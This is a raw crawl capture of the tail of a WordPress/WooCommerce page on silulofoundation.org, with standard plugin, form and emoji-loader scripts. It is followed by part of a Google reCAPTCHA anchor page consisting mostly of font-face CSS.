<script src="https://silulofoundation.org/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.50.1" id="forminator-front-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_ZA&amp;onload=forminator_render_captcha&amp;render=explicit&amp;ver=1.50.1" id="forminator-google-recaptcha-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://silulofoundation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://silulofoundation.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://silulofoundation.org/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "820",},success: function (response) {jQuery('#forminator-module-820 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[820] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-820[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"name-2\": \"required\",\"name-2\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"name-2\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"name-2":[],"email-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/silulofoundation.org","form_id":820},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lev6KwkAAAAAJBV9TYPwAhVBx9G1EvlTF9F_j_f&co=aHR0cHM6Ly9zaWx1bG9mb3VuZGF0aW9uLm9yZzo0NDM.&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=fwiaz0qvhokr
body_size: 48586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, 